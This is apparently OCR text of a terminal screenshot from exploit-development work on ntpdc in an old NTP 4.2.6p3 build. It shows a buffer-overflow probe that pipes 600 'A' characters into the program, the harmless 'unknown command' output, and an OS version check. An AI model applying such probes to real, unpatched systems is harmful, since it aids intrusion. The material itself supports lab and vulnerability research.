 ntp@ubuntu: ~/exploit
ntp@ubuntu: ~/exploit
ntp@ubuntu:~/ntp-4.2.6p3-beta1/ntpdc$ ls
check-layout layout.std Makefile.in nl.pl ntpdc.1 ntpdc-layout ntpdc.o ntpdc-opts.c ntpdc-opts.menu peda-session-ntpdc.tx
exp.py Makefile nl.c nl.pl.in ntpdc.c ntpdc-layout.c ntpdc_ops.c ntpdc-opts.def ntpdc-opts.o README
layout.here Makefile.am nl_in.c ntpdc ntpdc.h ntpdc-layout.o ntpdc_ops.o ntpdc-opts.h ntpdc-opts.texi version.c
ntp@ubuntu:~/ntp-4.2.6p3-beta1/ntpdc$ python -c 'print "A"*600' | ./ntpdc
***Command `AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' unknown
***Command `AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' unknown
ntp@ubuntu:~/ntp-4.2.6p3-beta1/ntpdc$ cat /etc/issue
Ubuntu 12.04.5 LTS \n \l
ntp@ubuntu:~/ntp-4.2.6p3-beta1/ntpdc$